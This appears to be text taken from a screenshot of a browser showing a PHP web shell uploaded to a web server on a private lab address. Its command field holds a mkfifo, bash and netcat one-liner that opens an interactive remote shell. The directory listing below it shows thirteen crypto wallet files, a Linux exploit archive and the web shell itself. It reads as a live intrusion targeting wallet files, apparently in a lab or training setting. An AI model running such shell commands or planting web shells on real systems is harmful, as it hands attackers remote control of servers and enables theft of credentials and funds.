 Mozilla Firefox
192.168.56.101/upload
192.168.56.101/uploads/webshell.php
Fetch: host: 192.168.56.1 port: 80 path:
CWD: /var/www/html/uploads
Cmd: mkfifo connect ; sleep 2; cat connect | /bin/bash -i 2>&1 | nc -l 192.168.56.101 8080 > connect
Clear cmd
Execute
ls -lh
total 72K
-rw-r--r-- 1 root     root      596 Oct 11 21:33 crypto_wallet_01.txt
-rw-r--r-- 1 root     root      596 Oct 11 21:33 crypto_wallet_02.txt
-rw-r--r-- 1 root     root      596 Oct 11 21:33 crypto_wallet_03.txt
-rw-r--r-- 1 root     root      596 Oct 11 21:33 crypto_wallet_04.txt
-rw-r--r-- 1 root     root      596 Oct 11 21:33 crypto_wallet_05.txt
-rw-r--r-- 1 root     root      596 Oct 11 21:33 crypto_wallet_06.txt
-rw-r--r-- 1 root     root      596 Oct 11 21:33 crypto_wallet_07.txt
-rw-r--r-- 1 root     root      596 Oct 11 21:33 crypto_wallet_08.txt
-rw-r--r-- 1 root     root      596 Oct 11 21:33 crypto_wallet_09.txt
-rw-r--r-- 1 root     root      596 Oct 11 21:33 crypto_wallet_10.txt
-rw-r--r-- 1 root     root      596 Oct 11 21:33 crypto_wallet_11.txt
-rw-r--r-- 1 root     root      596 Oct 11 21:33 crypto_wallet_12.txt
-rw-r--r-- 1 root     root      596 Oct 11 21:33 crypto_wallet_13.txt
-rw-r--r-- 1 www-data www-data 8.5K Nov  3 03:24 linux_exploit.tar.gz
-rw-r--r-- 1 www-data www-data 7.1K Nov  3 03:21 webshell.php
192.168.56.101